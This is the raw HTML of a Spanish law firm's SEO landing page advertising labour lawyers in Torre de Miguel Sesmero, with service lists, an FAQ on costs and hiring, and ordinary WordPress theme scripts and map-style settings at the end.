!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-2117 wp-theme-bricks brx-body bricks-is-frontend wp-embed-responsive">		<a class="skip-link" href="#brx-content" aria-label="Saltar al contenido principal">Saltar al contenido principal</a>

					<a class="skip-link" href="#brx-footer" aria-label="Saltar al pie de página">Saltar al pie de página</a>
			<header id="brx-header"><section id="brxe-iebezw" class="brxe-section bricks-lazy-hidden"><div id="brxe-psdemi" class="brxe-container bricks-lazy-hidden"><div id="brxe-jhfepu" class="brxe-block bricks-lazy-hidden"><a id="brxe-rgeftv" class="brxe-image tag" href="https://abogados-laboralistas.net/"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="css-filter size-full bricks-lazy-hidden" alt="" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="(max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></a></div><div id="brxe-sgwvmg" class="brxe-block bricks-lazy-hidden"></div></div></section></header><main id="brx-content"><section id="brxe-7707c0" class="brxe-section bricks-lazy-hidden"><div id="brxe-36ed9b" class="brxe-container bricks-lazy-hidden"><div id="brxe-e96146" class="brxe-block bricks-lazy-hidden"><h1 id="brxe-2ce4a1" class="brxe-heading">Abogados Laboralistas en Torre de Miguel Sesmero</h1><div id="brxe-jknlyn" class="brxe-text"><p style="text-align: center;"> Si quieres  un abogado laboralista en Torre de Miguel Sesmero, tenemos los mejores especialistas en derecho del trabajo. Estudiamos los problemas que puedan manifestarse en su trabajo y que  de ayuda profesional referente a lo mercantil, laboral o concursal. Te asistimos en ese problema que afecta al trabajo, tanto si eres autónomo, empresa o trabajador.</p>
</div><a id="brxe-c79eec" class="brxe-button bricks-button lg bricks-background-light" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-phone"></i>Contactar</a></div></div></section><section id="brxe-70f399" class="brxe-section bricks-lazy-hidden"><div id="brxe-383d56" class="brxe-container bricks-lazy-hidden"><div id="brxe-7f1f07" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-34dcbd" class="brxe-heading">¿Por qué razón asistir a un abogado laboralista en Torre de Miguel Sesmero?</h2><div id="brxe-6451c1" class="brxe-text"><p>Si estás metido/a en un enfrentamiento laboral, tienes o deberías de recurrir a esta rama de la Abogacia. Desde freelance o trabajadores por cuenta propia, hasta pymes, pasando por grandes empresas. Sea cual sea tu postura, siempre y en cada momento es recomendable acudir a estos <strong>profesionales  laboralistas en Torre de Miguel Sesmero</strong>.</p>
</div><a id="brxe-320639" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-hand-pointer"></i>Llamanos sin compromiso</a></div><div id="brxe-4e1e41" class="brxe-block bricks-lazy-hidden"><img width="450" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20450%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-e894c7" decoding="async" fetchpriority="high" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg" data-type="string" data-sizes="(max-width: 450px) 100vw, 450px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto.jpg 450w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-300x300.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogado-laboralista-foto-150x150.jpg 150w" /></div></div></section><section id="brxe-f349aa" class="brxe-section bricks-lazy-hidden"><div id="brxe-e7228c" class="brxe-container bricks-lazy-hidden"><div id="brxe-c9904e" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-7a070d" class="brxe-heading">Presupuestos sin compromiso</h2></div><div id="brxe-f17fe2" class="brxe-block bricks-lazy-hidden"><h4 id="brxe-ab4f33" class="brxe-heading">Si necesita ayuda de un abogado especializado en temas laborales: despidos, EREs, sanciones, accidentes laborales, despidos, etc... estamos aquí para ayudarle.</h4><a id="brxe-d38892" class="brxe-button bricks-button bricks-background-success" href="https://abogados-laboralistas.net/contacto/"><i class="fab fa-whatsapp"></i>¿Quieres hablarnos por Whatsapp?</a></div></div></section><section id="brxe-1b8565" class="brxe-section bricks-lazy-hidden"><div id="brxe-6700f1" class="brxe-container bricks-lazy-hidden"><div id="brxe-0fba3d" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-4cf0d3" class="brxe-heading">Entre las razones de por qué razón debes llamar a un abogado laboral, se hallan estas:</h2><div id="brxe-788772" class="brxe-text"><p>&#8211; Economiza tiempo: Al dominar la legislación referente al trabajo va a ir directo a la solución .<br />&#8211; Ayudas a una mayor convicción laboral a la empresa y a los trabajadores.<br />&#8211; Te atenderá frente a las posibles eventualidades<br />&#8211; Suelen contar con conocimiento necesario: Sobre Recursos Humanos, Administración de empresas y Prevención de Peligros Laborales.<br />&#8211; Realización de contratos .<br />&#8211; Puede auxiliarte a fin de que sepas si el despido o bien sanción se ha producido en los términos correctos.<br />&#8211; Se hace cargo de temas relacionados con la Seguridad Social.<br />&#8211; En pocas palabras posee como ocupación ayudar, acompañar y preservar técnicamente a un trabajador en las querellas que pueda llevas con la empresa donde trabaja.</p>
</div><div id="brxe-zabeyo" class="brxe-text"><p>Las actuaciones que hacen para llegar a dicho objetivo principal son las siguientes:</p>
<p style="text-align: left;">&#8211; Asesoramiento en derecho laboral, tanto de un individuo como de una colectividad.<br />&#8211; Puede participar en materia relacionada con la Seguridad Social: pensiones, jubilaciones, etc.<br />&#8211; Apoderado en actuaciones judiciales en materia de trabajo.<br />&#8211; Asesorarte en todo lo que respecta a los contratos laborales.<br />&#8211; Expedientes de Regulación de Empleo (ERES o ERTES).<br />&#8211; Acuerdos de convenios colectivos.<br />&#8211; Rescisión de empleo y sanciones. Es transcendental que en estas situaciones te pongas en contacto con un abogado laboralista en Torre de Miguel Sesmero que sea capaz de ayudarte a entender si la rescisión de empleo o sanción se ha creado en los términos correctos y no se han dañado tus derechos.<br />&#8211; Casos de acoso en el trabajo y mobbing.<br />&#8211; Incidentes en el trabajo.<br />&#8211; Requerimiento de dinero por despido .</p>
</div><div id="brxe-jjhlsg" class="brxe-block bricks-lazy-hidden"><a id="brxe-gvkajm" class="brxe-button bricks-button bricks-background-primary" href="https://abogados-laboralistas.net/contacto/"><i class="fas fa-gavel"></i>Llamar ahora</a></div></div><div id="brxe-8afc1a" class="brxe-block bricks-lazy-hidden"><img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-large bricks-lazy-hidden" alt="" id="brxe-7f217f" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg" data-type="string" data-sizes="(max-width: 1024px) 100vw, 1024px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1024x683.jpg 1024w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-300x200.jpg 300w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-768x512.jpg 768w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-1536x1024.jpg 1536w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/jonas-leupe-wargglqw_yk-scaled-1-2048x1366.jpg 2048w" /><a id="brxe-yckigw" class="brxe-button bricks-button" href="https://abogados-laboralistas.net/contacto/">CONTACTE CON ABOGADO</a><div id="brxe-ccmjpv" class="brxe-block bricks-lazy-hidden"><h3 id="brxe-vjufgv" class="brxe-heading">RECLAMACIÓN POR DESPIDOS</h3><div id="brxe-dumyta" class="brxe-text"><p>&#8211; Desarrollo de Reestructuración <br />&#8211; Despido  Colectivo<br />&#8211; Expedientes de Regulación Temporal de Empleo<br />&#8211; Despidos Disciplinarios<br />&#8211; Despidos Justos<br />&#8211; Prescripción del Acuerdo</p>
</div><h3 id="brxe-ibopmn" class="brxe-heading">ACTUACIONES JUDICIALES</h3><div id="brxe-jwhqbl" class="brxe-text"><p>&#8211; Representación frente a los Tribunales<br />&#8211; Sucesión de Empresa<br />&#8211; Levantamiento del Velo}</p>
</div><h3 id="brxe-azforw" class="brxe-heading">ORIENTACIÓN  LABORAL</h3><div id="brxe-icioni" class="brxe-text"><p>&#8211; Acuerdos Laborales<br />&#8211; Contratos de alta dirección<br />&#8211; Inspecciones de trabajo<br />&#8211; Castigos <br />&#8211; Auditorías laborales<br />&#8211; Métodos de Retribución<br />&#8211; Subcontratación</p>
</div><h3 id="brxe-yawffi" class="brxe-heading">ABOGACÍA INTERNACIONAL LABORAL</h3><div id="brxe-wohmzc" class="brxe-text"><p>&#8211; Pactos de Doble Imposición<br />&#8211; Desplazamientos Internacionales</p>
</div></div></div></div></section><section id="brxe-nmlopn" class="brxe-section bricks-lazy-hidden"><h4 id="brxe-yqczhi" class="brxe-heading">FAQs</h4><h4 id="brxe-bftozm" class="brxe-heading">Preguntas Frecuentes</h4><div id="brxe-leoaxt" class="brxe-container bricks-lazy-hidden"><div id="brxe-yxmhnv" data-script-id="yxmhnv" class="brxe-accordion-nested bricks-lazy-hidden" data-script-args="independentToggle"><div id="brxe-yekikr" class="brxe-block bricks-lazy-hidden"><div id="brxe-weiodr" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-pbssjq" class="brxe-heading">¿De qué manera buscar un abogado laboral en Torre de Miguel Sesmero?</h3><i id="brxe-bngdks" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-raifzj" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-olzada" class="brxe-text"><p>Buscar un abogado laboral en Torre de Miguel Sesmero es menos complejo cada vez. En primer lugar por la gran gama de profesionales  que hay en el mercado debido a la gran demanda. En todos y cada ciudad tenemos al menos tres despachos de abogados de muy buena reputación. Para buscar el letrado en Torre de Miguel Sesmero, podéis utilizar 2 formas: Empezando con la fórmula tradicional, que es el contacto del abogado visitando los despachos caminando por la ciudad. La segunda opción, más simple y que puede acortar el tiempo es usar las nuevas tecnologías que nos ofrece nuevas soluciones digitales a través de las páginas web.</p>
</div></div></div><div id="brxe-ivrmxz" class="brxe-block bricks-lazy-hidden"><div id="brxe-zwjrjy" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-wmhauc" class="brxe-heading">¿Cuantos tipos de coste hay en un juicio laboral?</h3><i id="brxe-botmow" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-eshobo" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-fkhcig" class="brxe-text"><p>En un juicio laboral se puede localizar con el <strong>costo de las tasas judiciales</strong>. Que en el caso del trabajador está exento de abonar este importe. Entonces el coste de costas, que es los gastos del juicio. En este caso los trabajadores tampoco deben pagar por este importe. En casos donde se impongan multas por la parte del juez, el trabajador si debe hacerse cargo del pago de exactamente las mismas. Y extraño tenemos el costo del asesoramiento o bien representación profesional. Obviamente en este caso cada parte debe cubrir sus gastos.</p>
</div></div></div><div id="brxe-ntrlde" class="brxe-block bricks-lazy-hidden"><div id="brxe-nubunt" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-sjivsw" class="brxe-heading">¿Un abogado de oficio cobra honorarios?</h3><i id="brxe-xjfavf" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-rdwhmb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-gqbsod" class="brxe-text"><p>En general los <strong>abogados de oficios son completamente gratis</strong>. Para empezar el procedimiento hasta el final del mismo el profesional no debe cobrar ningún honorario. Pero siempre y en toda circunstancia existe la posibilidad de algún beneficio cuando un juicio finaliza positivo para su representado. En estos casos el profesional puede establecer una pequeña minuta explicando que sus honorarios irán de la mano si el demandado reciba alguna indemnización. El límite en este caso es de una tercera parte en relación con la suma total que se recibe.</p>
</div></div></div><div id="brxe-pjmvii" class="brxe-block bricks-lazy-hidden"><div id="brxe-lrqoxl" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-bbrges" class="brxe-heading">¿Como es el costo que cuesta el letrado?</h3><i id="brxe-ejskwn" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-nmskkb" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-agrkna" class="brxe-text"><p>El precio del <strong>abogado en Torre de Miguel Sesmero</strong> depende por norma general de muchos factores. Normalmente suelen establecer una cantidad mínima y un porcentaje variable que va a depender de lo que se consiga de beneficio. Lo mejor para salir de dudas es preguntarnos directamente según su caso.</p>
</div></div></div><div id="brxe-luisuh" class="brxe-block bricks-lazy-hidden"><div id="brxe-nwieai" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-dnxhiv" class="brxe-heading">¿De qué manera se contrata al abogado laboralista en Torre de Miguel Sesmero?</h3><i id="brxe-mktopx" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-tbaqrd" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wsovva" class="brxe-text"><p>Debido al corto plazo que existe en cualquier acción laboral lo más recomendable es que se haga lo antes posible. Siempre que sospeches que lo precises. Si lo necesitas ponte en contacto con nosotros.</p>
</div></div></div><div id="brxe-qsrqyi" class="brxe-block bricks-lazy-hidden"><div id="brxe-pxdxjw" class="brxe-block accordion-title-wrapper bricks-lazy-hidden"><h3 id="brxe-gdskbg" class="brxe-heading">¿Dónde se pueden localizar?</h3><i id="brxe-qmqtkz" class="brxe-icon ion-ios-arrow-forward"></i></div><div id="brxe-cfpyal" class="brxe-block accordion-content-wrapper bricks-lazy-hidden"><div id="brxe-wxlmfz" class="brxe-text"><p>Pues hay varias formas de <strong>localizar abogados laborales</strong>. Por norma general la que más se acostumbra a dar es por recomendaciones puesto que si a algún amigo, familiar o bien conocido le ha ido bien generalmente te lo pueden pasar. Otra alternativa es a través de plataformas en internet.</p>
</div></div></div></div></div></section><section id="brxe-33217f" class="brxe-section bricks-lazy-hidden"><div id="brxe-pwqplu" class="brxe-container bricks-lazy-hidden"><div id="brxe-perjtu" class="brxe-container bricks-lazy-hidden"><div id="brxe-eetsna" class="brxe-block bricks-lazy-hidden"><img width="600" height="450" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20600%20450&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-06deec" decoding="async" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg" data-type="string" data-sizes="(max-width: 600px) 100vw, 600px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2.jpg 600w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/abogados-laboralistas-foto-2-300x225.jpg 300w" /></div></div><div id="brxe-hgolqt" class="brxe-container bricks-lazy-hidden"><div id="brxe-wkoayc" class="brxe-block bricks-lazy-hidden"></div><div id="brxe-fivmsj" class="brxe-block bricks-lazy-hidden"><h2 id="brxe-bb2997" class="brxe-heading">¿Qué hace un abogado laboral en Torre de Miguel Sesmero?</h2><div id="brxe-2a2f66" class="brxe-text"><p>El <strong>abogado laboral en la zona de </strong><b>Torre de Miguel Sesmero</b> tiene como primordial desempeño ir de la mano, asesorar y proteger al asalariado en los juicios contenciosos que logre tener con su empresa.</p>
<p>Primero tendrías contactar una reunión con ellos, en muchas ocasiones las primeras reuniones son gratuitas, tras eso deberías añadir toda la documentación para que los <em>abogados laborales</em> estudien tu problema de manera completa. A partir de ese instante te ayudarán de la mejor manera posible.</p>
<p>Somos especialistas en los siguientes sectores:</p>
<p>&#8211; <strong>Derecho Laboral</strong><br />&#8211; <strong>Derecho Mercantil</strong> Societario <br />&#8211; Derecho Tramitación de concursos</strong><br />&#8211; Derecho a la Recaudación, Gestión y el Control de los ingresos<br />&#8211; <strong>Derecho Relaciones civiles</strong><br />&#8211; Derecho Internacional</p>
</div></div></div></div></section></main><footer id="brx-footer"><section id="brxe-lxvzkq" class="brxe-section bricks-lazy-hidden"><div id="brxe-mtopdu" class="brxe-container bricks-lazy-hidden"><div id="brxe-jmsheg" class="brxe-block bricks-lazy-hidden"><img width="350" height="110" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20350%20110&#039;%3E%3C/svg%3E" class="brxe-image css-filter size-full bricks-lazy-hidden" alt="" id="brxe-spfrhr" decoding="async" loading="lazy" data-src="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png" data-type="string" data-sizes="auto, (max-width: 350px) 100vw, 350px" data-srcset="https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2.png 350w, https://abogados-laboralistas.net/wp-content/uploads/2022/10/logo2-300x94.png 300w" /></div><div id="brxe-hwzxir" class="brxe-block bricks-lazy-hidden"><p id="brxe-rxvkxf" class="brxe-text-basic">Nos encargamos de que tus pleitos laborales lleguen a buen termino, trabajamos con los mejores buffetes de España referente a problemas relacionados con todo lo que te sucede en el trabajo. Llamanos sin compromiso.</p></div><div id="brxe-gssmva" class="brxe-block bricks-lazy-hidden"><a id="brxe-iffwcq" class="brxe-button bricks-button outline bricks-color-primary" href="https://abogados-laboralistas.net/contacto/" target="_blank">Contacto</a><a id="brxe-syrqbe" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Aviso Legal</a><a id="brxe-xelncs" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-privacidad/">Política de privacidad</a><a id="brxe-ggfquw" class="brxe-text-basic" href="https://abogados-laboralistas.net/politica-de-cookies/">Política de cookies</a><a id="brxe-hvsdts" class="brxe-text-basic" href="https://abogados-laboralistas.net/sitemap_index.xml">Localidades</a><div id="brxe-fplmzq" class="brxe-text-basic">Confianza Google</div><div id="brxe-hyliay" class="brxe-block bricks-lazy-hidden"><i id="brxe-aphsoh" class="brxe-icon fas fa-star"></i><i id="brxe-dkamcg" class="brxe-icon fas fa-star"></i><i id="brxe-fsycbd" class="brxe-icon fas fa-star"></i><i id="brxe-kqfrxz" class="brxe-icon fas fa-star"></i><i id="brxe-lskchu" class="brxe-icon fas fa-star"></i></div></div></div></section></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bricks/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="bricks-scripts-js-extra">
var bricksData = {"debug":"","locale":"es_ES","ajaxUrl":"https://abogados-laboralistas.net/wp-admin/admin-ajax.php","restApiUrl":"https://abogados-laboralistas.net/wp-json/bricks/v1/","nonce":"efe40f7b53","formNonce":"75dadb2fae","wpRestNonce":"b12c190f35","postId":"2117","recaptchaIds":[],"animatedTypingInstances":[],"videoInstances":[],"splideInstances":[],"tocbotInstances":[],"swiperInstances":[],"queryLoopInstances":[],"interactions":[],"filterInstances":[],"isotopeInstances":[],"mapStyles":{"ultraLightWithLabels":{"label":"Ultra light with labels","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e9e9e9\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 17 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 29 }, { \"weight\": 0.2 } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 18 } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f5f5f5\" }, { \"lightness\": 21 } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#dedede\" }, { \"lightness\": 21 } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#ffffff\" }, { \"lightness\": 16 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"saturation\": 36 }, { \"color\": \"#333333\" }, { \"lightness\": 40 } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f2f2f2\" }, { \"lightness\": 19 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#fefefe\" }, { \"lightness\": 17 }, { \"weight\": 1.2 } ] } ]"},"blueWater":{"label":"Blue water","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#444444\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2f2f2\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"saturation\": -100 }, { \"lightness\": 45 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#46bcec\" }, { \"visibility\": \"on\" } ] } ]"},"lightDream":{"label":"Light dream","style":"[ { \"featureType\": \"landscape\", \"stylers\": [ { \"hue\": \"#FFBB00\" }, { \"saturation\": 43.400000000000006 }, { \"lightness\": 37.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.highway\", \"stylers\": [ { \"hue\": \"#FFC200\" }, { \"saturation\": -61.8 }, { \"lightness\": 45.599999999999994 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.arterial\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 51.19999999999999 }, { \"gamma\": 1 } ] }, { \"featureType\": \"road.local\", \"stylers\": [ { \"hue\": \"#FF0300\" }, { \"saturation\": -100 }, { \"lightness\": 52 }, { \"gamma\": 1 } ] }, { \"featureType\": \"water\", \"stylers\": [ { \"hue\": \"#0078FF\" }, { \"saturation\": -13.200000000000003 }, { \"lightness\": 2.4000000000000057 }, { \"gamma\": 1 } ] }, { \"featureType\": \"poi\", \"stylers\": [ { \"hue\": \"#00FF6A\" }, { \"saturation\": -1.0989010989011234 }, { \"lightness\": 11.200000000000017 }, { \"gamma\": 1 } ] } ]"},"blueEssence":{"label":"Blue essence","style":"[ { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#e0efef\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"visibility\": \"on\" }, { \"hue\": \"#1900ff\" }, { \"color\": \"#c0e8e8\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"lightness\": 100 }, { \"visibility\": \"simplified\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"transit.line\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 700 } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#7dcdcd\" } ] } ]"},"appleMapsesque":{"label":"Apple maps-esque","style":"[ { \"featureType\": \"landscape.man_made\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#f7f1df\" } ] }, { \"featureType\": \"landscape.natural\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#d0e3b4\" } ] }, { \"featureType\": \"landscape.natural.terrain\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.business\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.medical\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbd3da\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#bde6ab\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffe15f\" } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry.stroke\", \"stylers\": [ { \"color\": \"#efd151\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"black\" } ] }, { \"featureType\": \"transit.station.airport\", \"elementType\": \"geometry.fill\", \"stylers\": [ { \"color\": \"#cfb2db\" } ] }, { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#a2daf2\" } ] } ]"},"paleDawn":{"label":"Pale dawn","style":"[ { \"featureType\": \"administrative\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 33 } ] }, { \"featureType\": \"landscape\", \"elementType\": \"all\", \"stylers\": [ { \"color\": \"#f2e5d4\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5dac6\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"labels\", \"stylers\": [ { \"visibility\": \"on\" }, { \"lightness\": 20 } ] }, { \"featureType\": \"road\", \"elementType\": \"all\", \"stylers\": [ { \"lightness\": 20 } ] }, { \"featureType\": \"road.highway\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#c5c6c6\" } ] }, { \"featureType\": \"road.arterial\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#e4d7c6\" } ] }, { \"featureType\": \"road.local\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#fbfaf7\" } ] }, { \"featureType\": \"water\", \"elementType\": \"all\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#acbcc9\" } ] } ]"},"neutralBlue":{"label":"Neutral blue","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#193341\" } ] }, { \"featureType\": \"landscape\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] }, { \"featureType\": \"road\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#29768a\" }, { \"lightness\": -37 } ] }, { \"featureType\": \"poi\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"featureType\": \"transit\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#406d80\" } ] }, { \"elementType\": \"labels.text.stroke\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": \"#3e606f\" }, { \"weight\": 2 }, { \"gamma\": 0.84 } ] }, { \"elementType\": \"labels.text.fill\", \"stylers\": [ { \"color\": \"#ffffff\" } ] }, { \"featureType\": \"administrative\", \"elementType\": \"geometry\", \"stylers\": [ { \"weight\": 0.6 }, { \"color\": \"#1a3541\" } ] }, { \"elementType\": \"labels.icon\", \"stylers\": [ { \"visibility\": \"off\" } ] }, { \"featureType\": \"poi.park\", \"elementType\": \"geometry\", \"stylers\": [ { \"color\": \"#2c5a71\" } ] } ]"},"avocadoWorld":{"label":"Avocado world","style":"[ { \"featureType\": \"water\", \"elementType\": \"geometry\", \"stylers\": [ { \"visibility\": \"on\" }, { \"color\": 